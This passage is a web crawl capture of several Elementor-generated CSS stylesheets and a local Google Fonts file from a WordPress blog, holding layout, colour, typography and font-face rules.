.elementor-element.elementor-element-d433aac{width:50%;}.elementor-46757 .elementor-element.elementor-element-4da7a22{width:50%;}.elementor-46757 .elementor-element.elementor-element-0f2a2e1{width:50%;}.elementor-46757 .elementor-element.elementor-element-abb1eb9{width:50%;}.elementor-46757 .elementor-element.elementor-element-5bb984f0{width:50%;}.elementor-46757 .elementor-element.elementor-element-c71d7d7{width:50%;}.elementor-46757 .elementor-element.elementor-element-1e18643{width:50%;}.elementor-46757 .elementor-element.elementor-element-3c4eb5dc{width:50%;}}@media(min-width:1025px){.elementor-46757 .elementor-element.elementor-element-34dd3ec:not(.elementor-motion-effects-element-type-background), .elementor-46757 .elementor-element.elementor-element-34dd3ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-48698.css?ver=1769814492
body_size: 349
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-homepage-title.style-21 .inner-arrow span,.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-homepage-title.style-22 .inner-arrow span,.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-homepage-title.style-23 .inner-arrow span,.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-homepage-title.style-24 .inner-arrow span,.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-homepage-title.style-28{--pcheading-cl:#AFD3CC;}.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-border-arrow .inner-arrow{color:#AFD3CC;}.elementor-48698 .elementor-element.elementor-element-ecf3d44 .penci-border-arrow .inner-arrow a{color:#AFD3CC;}.elementor-48698 .elementor-element.elementor-element-ecf3d44 .home-pupular-posts-title, .elementor-48698 .elementor-element.elementor-element-ecf3d44 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#AFD3CC;}.elementor-48698 .elementor-element.elementor-element-0f52f77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-48698 .elementor-element.elementor-element-7d32ff8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-48368.css?ver=1769796556
body_size: 681
content:
.elementor-48368 .elementor-element.elementor-element-c98093a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-48368 .elementor-element.elementor-element-5d3c54d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-48368 .elementor-element.elementor-element-5d3c54d .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-48368 .elementor-element.elementor-element-5d3c54d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-48368 .elementor-element.elementor-element-1a23a4f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-48368 .elementor-element.elementor-element-1a23a4f .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-48368 .elementor-element.elementor-element-1a23a4f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-48368 .elementor-element.elementor-element-f19ff11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-48368 .elementor-element.elementor-element-9f65297{text-align:center;}.elementor-48368 .elementor-element.elementor-element-9f65297:not(.elementor-star-rating--align-justify) .elementor-star-rating__title{margin-inline-end:14px;}.elementor-48368 .elementor-element.elementor-element-9f65297 .elementor-star-rating{font-size:25px;}.elementor-48368 .elementor-element.elementor-element-9f65297 .elementor-star-rating i:not(:last-of-type){margin-inline-end:2px;}.elementor-48368 .elementor-element.elementor-element-9f65297 .elementor-star-rating i:before{color:#FBE34C;}.elementor-48368 .elementor-element.elementor-element-f81b63c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.eael-reading-progress-wrap .eael-reading-progress{height:5px !important;}.eael-reading-progress-wrap .eael-reading-progress .eael-reading-progress-fill{height:5px !important;background-color:#88C3AD;transition:width 50ms ease;}@media(min-width:768px){.elementor-48368 .elementor-element.elementor-element-10b44eb{width:49.998%;}.elementor-48368 .elementor-element.elementor-element-65f04b0{width:50.002%;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/google-fonts/css/overtherainbow.css?ver=1748961979
body_size: 306
content:
/* latin-ext */
@font-face {
  font-family: 'Over the Rainbow';
  font-style: normal;
  font-weight: 400;
  src: url(https://claires-blog.com/wp-content/uploads/elementor/google-fonts/fonts/overtherainbow-11hagoxg1k_hkhmluwz7mc7vvw5ulvqs9ea2.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Over the Rainbow';
  font-style: normal;
  font-weight: 400;
  src: url(https://claires-blog.com/wp-content/uploads/elementor/google-fonts/fonts/overtherainbow-11hagoxg1k_hkhmluwz7mc7vvw5ulvss9q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
